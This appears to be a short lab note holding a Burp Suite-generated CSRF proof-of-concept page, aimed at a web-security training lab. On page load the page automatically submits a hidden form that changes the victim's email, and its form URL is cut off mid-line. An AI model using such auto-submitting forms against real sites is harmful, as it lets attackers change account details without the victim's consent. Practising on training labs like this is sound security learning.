 CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a3b00a804d1406280682b1100ac001f.web-security-academy.net/r
5 <input type="hidden" name="email" value="hello&#64;example&#46;com" />
6 <input type="submit" value="Submit request" />
7 </form>
8 <script>
9 history.pushState('', '', '/');
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14